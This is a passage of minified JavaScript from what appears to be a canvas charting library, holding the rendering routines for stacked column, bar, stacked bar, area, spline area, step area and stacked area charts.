if(s=t.axisY.convertValueToPixel(s),0<=b[c].y){var M=void 0!==l[n]?l[n]:0;s-=M,v=x-M,t.dataSeriesIndexes.length-1===u&&Math.abs(o.y1-s)<=1&&(s=o.y1),l[n]=M+(v-s)}else v=s+(M=void 0!==r[n]?r[n]:0),s=x+M,t.dataSeriesIndexes.length-1===u&&Math.abs(o.y2-v)<=1&&(v=o.y2),r[n]=M+(v-s);n=b[c].color?b[c].color:g._colorSet[c%g._colorSet.length],st(i,f,s,k,v,n,0,null,y&&0<=b[c].y,b[c].y<0&&y,!1,!1,g.fillOpacity),n=g.dataPointIds[c],this._eventManager.objectMap[n]={id:n,objectType:"dataPoint",dataSeriesIndex:m,dataPointIndex:c,x1:f,y1:s,x2:k,y2:v},n=R(n),$&&st(this._eventManager.ghostCtx,f,s,k,v,n,0,null,!1,!1,!1,!1),(b[c].indexLabel||g.indexLabel||b[c].indexLabelFormatter||g.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedColumn100",dataPoint:b[c],dataSeries:g,point:{x:a,y:0<=b[c].y?s:v},direction:b[c].y<0===t.axisY.reversed?1:-1,bounds:{x1:f,y1:Math.min(s,v),x2:k,y2:Math.max(s,v)},color:n})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.yScaleAnimation,easingFunction:U.easing.easeOutQuart,animationBase:x<t.axisY.bounds.y1?t.axisY.bounds.y1:x>t.axisY.bounds.y2?t.axisY.bounds.y2:x}}},l.prototype.renderBar=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n,o=null,l=this.plotArea,r=0,h=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0),d=(r=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1,this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:Math.min(.15*this.height,this.plotArea.height/t.plotType.totalDataSeries*.9)<<0),c=t.axisX.dataInfo.minDiff;for(isFinite(c)||(c=.3*Math.abs(t.axisX.range)),c=this.options.dataPointWidth?this.dataPointWidth:l.height*(t.axisX.logarithmic?Math.log(c)/Math.log(t.axisX.range):Math.abs(c)/Math.abs(t.axisX.range))/t.plotType.totalDataSeries*.9<<0,this.dataPointMaxWidth&&d<r&&(r=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,d)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&d<r&&(d=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,r)),c<r&&(c=r),d<c&&(c=d),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(l.x1,l.y1,l.width,l.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.clip()),d=0;d<t.dataSeriesIndexes.length;d++){var x=t.dataSeriesIndexes[d],p=this.data[x],u=p.dataPoints;if(0<u.length){var m=!!(5<c&&p.bevelEnabled);for(i.strokeStyle="#4572A7 ",r=0;r<u.length;r++)if(!((n=u[r].getTime?u[r].x.getTime():u[r].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&"number"==typeof u[r].y){s=t.axisX.convertValueToPixel(n),a=t.axisY.convertValueToPixel(u[r].y),s=t.axisX.reversed?s+t.plotType.totalDataSeries*c/2-(t.previousDataSeriesCount+d)*c<<0:s-t.plotType.totalDataSeries*c/2+(t.previousDataSeriesCount+d)*c<<0;var g,b=t.axisX.reversed?s-c<<0:s+c<<0;0<=u[r].y?g=h:(g=a,a=h),o=u[r].color?u[r].color:p._colorSet[r%p._colorSet.length],st(i,g,s,a,b,o,0,null,m,!1,!1,!1,p.fillOpacity),o=p.dataPointIds[r],this._eventManager.objectMap[o]={id:o,objectType:"dataPoint",dataSeriesIndex:x,dataPointIndex:r,x1:g,y1:s,x2:a,y2:b},o=R(o),$&&st(this._eventManager.ghostCtx,g,s,a,b,o,0,null,!1,!1,!1,!1),(u[r].indexLabel||p.indexLabel||u[r].indexLabelFormatter||p.indexLabelFormatter)&&this._indexLabels.push({chartType:"bar",dataPoint:u[r],dataSeries:p,point:{x:0<=u[r].y?a:g,y:s+(b-s)/2},direction:u[r].y<0===t.axisY.reversed?1:-1,bounds:{x1:Math.min(g,a),y1:s,x2:Math.max(g,a),y2:b},color:o})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.xScaleAnimation,easingFunction:U.easing.easeOutQuart,animationBase:h<t.axisY.bounds.x1?t.axisY.bounds.x1:h>t.axisY.bounds.x2?t.axisY.bounds.x2:h}}},l.prototype.renderStackedBar=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n=null,o=this.plotArea,l=[],r=[],h=[],d=[],c=0,x=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0);c=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;s=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.15*this.height<<0;var p=t.axisX.dataInfo.minDiff;isFinite(p)||(p=.3*Math.abs(t.axisX.range)),p=this.options.dataPointWidth?this.dataPointWidth:o.height*(t.axisX.logarithmic?Math.log(p)/Math.log(t.axisX.range):Math.abs(p)/Math.abs(t.axisX.range))/t.plotType.plotUnits.length*.9<<0,this.dataPointMaxWidth&&s<c&&(c=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,s)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&s<c&&(s=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,c)),p<c&&(p=c),s<p&&(p=s),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(o.x1,o.y1,o.width,o.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.clip());for(var u=0;u<t.dataSeriesIndexes.length;u++){var m=t.dataSeriesIndexes[u],g=this.data[m],b=g.dataPoints;if(0<b.length){var y=!!(5<p&&g.bevelEnabled);for(i.strokeStyle="#4572A7 ",c=0;c<b.length;c++)if(!((n=b[c].x.getTime?b[c].x.getTime():b[c].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&"number"==typeof b[c].y){var v,f=(s=t.axisX.convertValueToPixel(n))-t.plotType.plotUnits.length*p/2+t.index*p<<0,k=f+p<<0;if(t.axisY.logarithmic||t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&0<b[c].y)h[n]=b[c].y+(h[n]?h[n]:0),0<h[n]&&(v=l[n]?l[n]:x,l[n]=a=t.axisY.convertValueToPixel(h[n]));else if(t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&b[c].y<=0)d[n]=b[c].y+(d[n]?d[n]:0),a=r[n]?r[n]:x,r[n]=v=t.axisY.convertValueToPixel(d[n]);else if(a=t.axisY.convertValueToPixel(b[c].y),0<=b[c].y){var M=l[n]?l[n]:0;v=x+M,a+=M,l[n]=M+(a-v)}else v=a-(M=r[n]?r[n]:0),a=x-M,r[n]=M+(a-v);n=b[c].color?b[c].color:g._colorSet[c%g._colorSet.length],st(i,v,f,a,k,n,0,null,y,!1,!1,!1,g.fillOpacity),n=g.dataPointIds[c],this._eventManager.objectMap[n]={id:n,objectType:"dataPoint",dataSeriesIndex:m,dataPointIndex:c,x1:v,y1:f,x2:a,y2:k},n=R(n),$&&st(this._eventManager.ghostCtx,v,f,a,k,n,0,null,!1,!1,!1,!1),(b[c].indexLabel||g.indexLabel||b[c].indexLabelFormatter||g.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedBar",dataPoint:b[c],dataSeries:g,point:{x:0<=b[c].y?a:v,y:s},direction:b[c].y<0===t.axisY.reversed?1:-1,bounds:{x1:Math.min(v,a),y1:f,x2:Math.max(v,a),y2:k},color:n})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.xScaleAnimation,easingFunction:U.easing.easeOutQuart,animationBase:x<t.axisY.bounds.x1?t.axisY.bounds.x1:x>t.axisY.bounds.x2?t.axisY.bounds.x2:x}}},l.prototype.renderStackedBar100=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n=null,o=this.plotArea,l=[],r=[],h=[],d=[],c=0,x=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0);c=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;s=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.15*this.height<<0;var p=t.axisX.dataInfo.minDiff;isFinite(p)||(p=.3*Math.abs(t.axisX.range)),p=this.options.dataPointWidth?this.dataPointWidth:o.height*(t.axisX.logarithmic?Math.log(p)/Math.log(t.axisX.range):Math.abs(p)/Math.abs(t.axisX.range))/t.plotType.plotUnits.length*.9<<0,this.dataPointMaxWidth&&s<c&&(c=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,s)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&s<c&&(s=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,c)),p<c&&(p=c),s<p&&(p=s),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(o.x1,o.y1,o.width,o.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.clip());for(var u=0;u<t.dataSeriesIndexes.length;u++){var m=t.dataSeriesIndexes[u],g=this.data[m],b=g.dataPoints;if(0<b.length){var y=!!(5<p&&g.bevelEnabled);for(i.strokeStyle="#4572A7 ",c=0;c<b.length;c++)if(!((n=b[c].x.getTime?b[c].x.getTime():b[c].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&"number"==typeof b[c].y){var v;s=t.axisX.convertValueToPixel(n),v=0!==t.dataPointYSums[n]?b[c].y/t.dataPointYSums[n]*100:0;var f=s-t.plotType.plotUnits.length*p/2+t.index*p<<0,k=f+p<<0;if(t.axisY.logarithmic||t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&0<b[c].y){if(h[n]=v+(h[n]?h[n]:0),h[n]<=0)continue;v=l[n]?l[n]:x,l[n]=a=t.axisY.convertValueToPixel(h[n])}else if(t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&b[c].y<=0)d[n]=v+(d[n]?d[n]:0),a=r[n]?r[n]:x,r[n]=v=t.axisY.convertValueToPixel(d[n]);else if(a=t.axisY.convertValueToPixel(v),0<=b[c].y){var M=l[n]?l[n]:0;v=x+M,a+=M,t.dataSeriesIndexes.length-1===u&&Math.abs(o.x2-a)<=1&&(a=o.x2),l[n]=M+(a-v)}else v=a-(M=r[n]?r[n]:0),a=x-M,t.dataSeriesIndexes.length-1===u&&Math.abs(o.x1-v)<=1&&(v=o.x1),r[n]=M+(a-v);n=b[c].color?b[c].color:g._colorSet[c%g._colorSet.length],st(i,v,f,a,k,n,0,null,y,!1,!1,!1,g.fillOpacity),n=g.dataPointIds[c],this._eventManager.objectMap[n]={id:n,objectType:"dataPoint",dataSeriesIndex:m,dataPointIndex:c,x1:v,y1:f,x2:a,y2:k},n=R(n),$&&st(this._eventManager.ghostCtx,v,f,a,k,n,0,null,!1,!1,!1,!1),(b[c].indexLabel||g.indexLabel||b[c].indexLabelFormatter||g.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedBar100",dataPoint:b[c],dataSeries:g,point:{x:0<=b[c].y?a:v,y:s},direction:b[c].y<0===t.axisY.reversed?1:-1,bounds:{x1:Math.min(v,a),y1:f,x2:Math.max(v,a),y2:k},color:n})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.xScaleAnimation,easingFunction:U.easing.easeOutQuart,animationBase:x<t.axisY.bounds.x1?t.axisY.bounds.x1:x>t.axisY.bounds.x2?t.axisY.bounds.x2:x}}},l.prototype.renderArea=function(t){var e,i;function a(){M&&(0<u.lineThickness&&n.stroke(),t.axisY.logarithmic||t.axisY.viewportMinimum<=0&&0<=t.axisY.viewportMaximum?v=k:t.axisY.viewportMaximum<0?v=h.y1:0<t.axisY.viewportMinimum&&(v=r.y2),n.lineTo(g,v),n.lineTo(M.x,v),n.closePath(),n.globalAlpha=u.fillOpacity,n.fill(),n.globalAlpha=1,$&&(l.lineTo(g,v),l.lineTo(M.x,v),l.closePath(),l.fill()),n.beginPath(),n.moveTo(g,b),l.beginPath(),l.moveTo(g,b),M={x:g,y:b})}var s=t.targetCanvasCtx||this.plotArea.ctx,n=$?this._preRenderCtx:s;if(!(t.dataSeriesIndexes.length<=0)){var o,l=this._eventManager.ghostCtx,r=t.axisX.lineCoordinates,h=t.axisY.lineCoordinates,d=[],c=this.plotArea;n.save(),$&&l.save(),n.beginPath(),n.rect(c.x1,c.y1,c.width,c.height),n.clip(),$&&(l.beginPath(),l.rect(c.x1,c.y1,c.width,c.height),l.clip());for(var x=0;x<t.dataSeriesIndexes.length;x++){var p=t.dataSeriesIndexes[x],u=this.data[p],m=u.dataPoints;d=u.id;this._eventManager.objectMap[d]={objectType:"dataSeries",dataSeriesIndex:p},d=R(d),l.fillStyle=d,d=[],e=!0;var g,b,y,v,f=0,k=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0),M=null;if(0<m.length){var T=u._colorSet[f%u._colorSet.length],P=u.lineColor=u.options.lineColor||T,w=P;if(n.fillStyle=T,n.strokeStyle=P,n.lineWidth=u.lineThickness,i="solid",n.setLineDash){var C=J(u.nullDataLineDashType,u.lineThickness),S=J(i=u.lineDashType,u.lineThickness);n.setLineDash(S)}for(var A=!0;f<m.length;f++)if(!((y=m[f].x.getTime?m[f].x.getTime():m[f].x)<t.axisX.dataInfo.viewPortMin||y>t.axisX.dataInfo.viewPortMax&&(!u.connectNullData||!A)))if("number"!=typeof m[f].y)u.connectNullData||A||e||a(),A=!0;else{g=t.axisX.convertValueToPixel(y),b=t.axisY.convertValueToPixel(m[f].y),e||A?(!e&&u.connectNullData?(n.setLineDash&&(u.options.nullDataLineDashType||i===u.lineDashType&&u.lineDashType!==u.nullDataLineDashType)&&(e=g,i=b,g=o.x,b=o.y,a(),n.moveTo(o.x,o.y),g=e,b=i,M=o,i=u.nullDataLineDashType,n.setLineDash(C)),n.lineTo(g,b),$&&l.lineTo(g,b)):(n.beginPath(),n.moveTo(g,b),$&&(l.beginPath(),l.moveTo(g,b)),M={x:g,y:b}),A=e=!1):(n.lineTo(g,b),$&&l.lineTo(g,b),0==f%250&&a()),o={x:g,y:b},f<m.length-1&&(w!==(m[f].lineColor||P)||i!==(m[f].lineDashType||u.lineDashType))&&(a(),w=m[f].lineColor||P,n.strokeStyle=w,n.setLineDash&&(m[f].lineDashType?(i=m[f].lineDashType,n.setLineDash(J(i,u.lineThickness))):(i=u.lineDashType,n.setLineDash(S))));var _=u.dataPointIds[f];this._eventManager.objectMap[_]={id:_,objectType:"dataPoint",dataSeriesIndex:p,dataPointIndex:f,x1:g,y1:b},0!==m[f].markerSize&&(0<m[f].markerSize||0<u.markerSize)&&(y=u.getMarkerProperties(f,g,b,n),d.push(y),_=R(_),$&&d.push({x:g,y:b,ctx:l,type:y.type,size:y.size,color:_,borderColor:_,borderThickness:y.borderThickness})),(m[f].indexLabel||u.indexLabel||m[f].indexLabelFormatter||u.indexLabelFormatter)&&this._indexLabels.push({chartType:"area",dataPoint:m[f],dataSeries:u,point:{x:g,y:b},direction:m[f].y<0===t.axisY.reversed?1:-1,color:T})}a(),I.drawMarkers(d)}}return $&&(s.drawImage(this._preRenderCanvas,0,0,this.width,this.height),n.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&n.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&n.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),n.clearRect(c.x1,c.y1,c.width,c.height),this._eventManager.ghostCtx.restore()),n.restore(),{source:s,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderSplineArea=function(i){function t(){var t=A(v,2);if(0<t.length){if(0<c.lineThickness){a.beginPath(),a.moveTo(t[0].x,t[0].y),t[0].newStrokeStyle&&(a.strokeStyle=t[0].newStrokeStyle),t[0].newLineDashArray&&a.setLineDash(t[0].newLineDashArray);for(var e=0;e<t.length-3;e+=3)a.bezierCurveTo(t[e+1].x,t[e+1].y,t[e+2].x,t[e+2].y,t[e+3].x,t[e+3].y),$&&s.bezierCurveTo(t[e+1].x,t[e+1].y,t[e+2].x,t[e+2].y,t[e+3].x,t[e+3].y),(t[e+3].newStrokeStyle||t[e+3].newLineDashArray)&&(a.stroke(),a.beginPath(),a.moveTo(t[e+3].x,t[e+3].y),t[e+3].newStrokeStyle&&(a.strokeStyle=t[e+3].newStrokeStyle),t[e+3].newLineDashArray&&a.setLineDash(t[e+3].newLineDashArray));a.stroke()}for(a.beginPath(),a.moveTo(t[0].x,t[0].y),$&&(s.beginPath(),s.moveTo(t[0].x,t[0].y)),e=0;e<t.length-3;e+=3)a.bezierCurveTo(t[e+1].x,t[e+1].y,t[e+2].x,t[e+2].y,t[e+3].x,t[e+3].y),$&&s.bezierCurveTo(t[e+1].x,t[e+1].y,t[e+2].x,t[e+2].y,t[e+3].x,t[e+3].y);i.axisY.logarithmic||i.axisY.viewportMinimum<=0&&0<=i.axisY.viewportMaximum?m=b:i.axisY.viewportMaximum<0?m=o.y1:0<i.axisY.viewportMinimum&&(m=n.y2),y={x:t[0].x,y:t[0].y},a.lineTo(t[t.length-1].x,m),a.lineTo(y.x,m),a.closePath(),a.globalAlpha=c.fillOpacity,a.fill(),a.globalAlpha=1,$&&(s.lineTo(t[t.length-1].x,m),s.lineTo(y.x,m),s.closePath(),s.fill())}}var e=i.targetCanvasCtx||this.plotArea.ctx,a=$?this._preRenderCtx:e;if(!(i.dataSeriesIndexes.length<=0)){var s=this._eventManager.ghostCtx,n=i.axisX.lineCoordinates,o=i.axisY.lineCoordinates,l=[],r=this.plotArea;a.save(),$&&s.save(),a.beginPath(),a.rect(r.x1,r.y1,r.width,r.height),a.clip(),$&&(s.beginPath(),s.rect(r.x1,r.y1,r.width,r.height),s.clip());for(var h=0;h<i.dataSeriesIndexes.length;h++){var d=i.dataSeriesIndexes[h],c=this.data[d],x=c.dataPoints;l=c.id;this._eventManager.objectMap[l]={objectType:"dataSeries",dataSeriesIndex:d},l=R(l),s.fillStyle=l;l=[];var p,u,m,g=0,b=i.axisY.convertValueToPixel(i.axisY.logarithmic?i.axisY.viewportMinimum:0),y=null,v=[];if(0<x.length){var f=c._colorSet[g%c._colorSet.length],k=c.lineColor=c.options.lineColor||f,M=k;a.fillStyle=f,a.strokeStyle=k,a.lineWidth=c.lineThickness;var T="solid";if(a.setLineDash){var P=J(c.nullDataLineDashType,c.lineThickness),w=J(T=c.lineDashType,c.lineThickness);a.setLineDash(w)}for(u=!1;g<x.length;g++)if(!((p=x[g].x.getTime?x[g].x.getTime():x[g].x)<i.axisX.dataInfo.viewPortMin||p>i.axisX.dataInfo.viewPortMax&&(!c.connectNullData||!u)))if("number"!=typeof x[g].y)0<g&&!u&&(c.connectNullData?a.setLineDash&&0<v.length&&(c.options.nullDataLineDashType||!x[g-1].lineDashType)&&(v[v.length-1].newLineDashArray=P,T=c.nullDataLineDashType):(t(),v=[])),u=!0;else{p=i.axisX.convertValueToPixel(p),u=i.axisY.convertValueToPixel(x[g].y);var C=c.dataPointIds[g];if(this._eventManager.objectMap[C]={id:C,objectType:"dataPoint",dataSeriesIndex:d,dataPointIndex:g,x1:p,y1:u},v[v.length]={x:p,y:u},g<x.length-1&&(M!==(x[g].lineColor||k)||T!==(x[g].lineDashType||c.lineDashType))&&(M=x[g].lineColor||k,v[v.length-1].newStrokeStyle=M,a.setLineDash&&(x[g].lineDashType?(T=x[g].lineDashType,v[v.length-1].newLineDashArray=J(T,c.lineThickness)):(T=c.lineDashType,v[v.length-1].newLineDashArray=w))),0!==x[g].markerSize&&(0<x[g].markerSize||0<c.markerSize)){var S=c.getMarkerProperties(g,p,u,a);l.push(S),C=R(C),$&&l.push({x:p,y:u,ctx:s,type:S.type,size:S.size,color:C,borderColor:C,borderThickness:S.borderThickness})}(x[g].indexLabel||c.indexLabel||x[g].indexLabelFormatter||c.indexLabelFormatter)&&this._indexLabels.push({chartType:"splineArea",dataPoint:x[g],dataSeries:c,point:{x:p,y:u},direction:x[g].y<0===i.axisY.reversed?1:-1,color:f}),u=!1}t(),I.drawMarkers(l)}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.globalCompositeOperation="source-atop",i.axisX.maskCanvas&&a.drawImage(i.axisX.maskCanvas,0,0,this.width,this.height),i.axisY.maskCanvas&&a.drawImage(i.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.clearRect(r.x1,r.y1,r.width,r.height),this._eventManager.ghostCtx.restore()),a.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderStepArea=function(t){var e,i;function a(){M&&(0<u.lineThickness&&n.stroke(),t.axisY.logarithmic||t.axisY.viewportMinimum<=0&&0<=t.axisY.viewportMaximum?v=k:t.axisY.viewportMaximum<0?v=h.y1:0<t.axisY.viewportMinimum&&(v=r.y2),n.lineTo(g,v),n.lineTo(M.x,v),n.closePath(),n.globalAlpha=u.fillOpacity,n.fill(),n.globalAlpha=1,$&&(l.lineTo(g,v),l.lineTo(M.x,v),l.closePath(),l.fill()),n.beginPath(),n.moveTo(g,b),l.beginPath(),l.moveTo(g,b),M={x:g,y:b})}var s=t.targetCanvasCtx||this.plotArea.ctx,n=$?this._preRenderCtx:s;if(!(t.dataSeriesIndexes.length<=0)){var o,l=this._eventManager.ghostCtx,r=t.axisX.lineCoordinates,h=t.axisY.lineCoordinates,d=[],c=this.plotArea;n.save(),$&&l.save(),n.beginPath(),n.rect(c.x1,c.y1,c.width,c.height),n.clip(),$&&(l.beginPath(),l.rect(c.x1,c.y1,c.width,c.height),l.clip());for(var x=0;x<t.dataSeriesIndexes.length;x++){var p=t.dataSeriesIndexes[x],u=this.data[p],m=u.dataPoints;d=u.id;this._eventManager.objectMap[d]={objectType:"dataSeries",dataSeriesIndex:p},d=R(d),l.fillStyle=d,d=[],e=!0;var g,b,y,v,f=0,k=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0),M=null;if(i=!1,0<m.length){var T=u._colorSet[f%u._colorSet.length],P=u.lineColor=u.options.lineColor||T,w=P;n.fillStyle=T,n.strokeStyle=P,n.lineWidth=u.lineThickness;var C="solid";if(n.setLineDash){var S=J(u.nullDataLineDashType,u.lineThickness),A=J(C=u.lineDashType,u.lineThickness);n.setLineDash(A)}for(;f<m.length;f++)if(!((y=m[f].x.getTime?m[f].x.getTime():m[f].x)<t.axisX.dataInfo.viewPortMin||y>t.axisX.dataInfo.viewPortMax&&(!u.connectNullData||!i))){var _=b;"number"!=typeof m[f].y?(u.connectNullData||i||e||a(),i=!0):(g=t.axisX.convertValueToPixel(y),b=t.axisY.convertValueToPixel(m[f].y),e||i?(!e&&u.connectNullData?(n.setLineDash&&(u.options.nullDataLineDashType||C===u.lineDashType&&u.lineDashType!==u.nullDataLineDashType)&&(e=g,i=b,g=o.x,b=o.y,a(),n.moveTo(o.x,o.y),g=e,b=i,M=o,C=u.nullDataLineDashType,n.setLineDash(S)),n.lineTo(g,_),n.lineTo(g,b),$&&(l.lineTo(g,_),l.lineTo(g,b))):(n.beginPath(),n.moveTo(g,b),$&&(l.beginPath(),l.moveTo(g,b)),M={x:g,y:b}),i=e=!1):(n.lineTo(g,_),$&&l.lineTo(g,_),n.lineTo(g,b),$&&l.lineTo(g,b),0==f%250&&a()),o={x:g,y:b},f<m.length-1&&(w!==(m[f].lineColor||P)||C!==(m[f].lineDashType||u.lineDashType))&&(a(),w=m[f].lineColor||P,n.strokeStyle=w,n.setLineDash&&(m[f].lineDashType?(C=m[f].lineDashType,n.setLineDash(J(C,u.lineThickness))):(C=u.lineDashType,n.setLineDash(A)))),y=u.dataPointIds[f],this._eventManager.objectMap[y]={id:y,objectType:"dataPoint",dataSeriesIndex:p,dataPointIndex:f,x1:g,y1:b},0!==m[f].markerSize&&(0<m[f].markerSize||0<u.markerSize)&&(_=u.getMarkerProperties(f,g,b,n),d.push(_),y=R(y),$&&d.push({x:g,y:b,ctx:l,type:_.type,size:_.size,color:y,borderColor:y,borderThickness:_.borderThickness})),(m[f].indexLabel||u.indexLabel||m[f].indexLabelFormatter||u.indexLabelFormatter)&&this._indexLabels.push({chartType:"stepArea",dataPoint:m[f],dataSeries:u,point:{x:g,y:b},direction:m[f].y<0===t.axisY.reversed?1:-1,color:T}))}a(),I.drawMarkers(d)}}return $&&(s.drawImage(this._preRenderCanvas,0,0,this.width,this.height),n.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&n.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&n.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),n.clearRect(c.x1,c.y1,c.width,c.height),this._eventManager.ghostCtx.restore()),n.restore(),{source:s,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderStackedArea=function(t){function e(){if(!(u.length<1)){for(0<M.lineThickness&&a.stroke();0<u.length;){var t=u.pop();a.lineTo(t.x,t.y),$&&v.lineTo(t.x,t.y)}a.closePath(),a.globalAlpha=M.fillOpacity,a.fill(),a.globalAlpha=1,a.beginPath(),$&&(v.closePath(),v.fill(),v.beginPath()),u=[]}}var i=t.targetCanvasCtx||this.plotArea.ctx,a=$?this._preRenderCtx:i;if(!(t.dataSeriesIndexes.length<=0)){var s,n,o,l,r,h=null,d=null,c=[],x=this.plotArea,p=[],u=[],m=[],g=[],b=0,y=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0),v=this._eventManager.ghostCtx;$&&v.beginPath(),a.save(),$&&v.save(),a.beginPath(),a.rect(x.x1,x.y1,x.width,x.height),a.clip(),$&&(v.beginPath(),v.rect(x.x1,x.y1,x.width,x.height),v.clip());h=[];for(var f=0;f<t.dataSeriesIndexes.length;f++){var k=t.dataSeriesIndexes[f],M=this.data[k],T=M.dataPoints;for(M.dataPointIndexes=[],b=0;b<T.length;b++)k=T[b].x.getTime?T[b].x.getTime():T[b].x,M.dataPointIndexes[k]=b,h[k]||(m.push(k),h[k]=!0);m.sort(V)}for(f=0;f<t.dataSeriesIndexes.length;f++){if(k=t.dataSeriesIndexes[f],T=(M=this.data[k]).dataPoints,l=!0,u=[],b=M.id,this._eventManager.objectMap[b]={objectType:"dataSeries",dataSeriesIndex:k},b=R(b),v.fillStyle=b,0<m.length){h=M._colorSet[0];var 